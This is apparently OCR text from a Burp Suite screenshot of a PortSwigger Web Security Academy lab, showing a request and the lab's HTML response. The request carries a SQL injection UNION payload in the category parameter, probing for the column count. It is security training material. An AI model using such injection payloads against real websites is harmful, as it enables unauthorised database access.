 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0aa100ba037b34b180c97be3000400ae.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0aa100ba037b34b180c97be3000400ae.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
7 Cache-Control: max-age=0
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ptnGh3EbDfadTHnSEC3HQTjcWcvDpjzR; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5129
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection UNION attack, finding a column containing text
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection UNION attack, finding a column containing
text
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 4
Inspector
Notes
Done 5,324 bytes | 177 millis
Event log (1) All issues (129) Memory: 237.8MB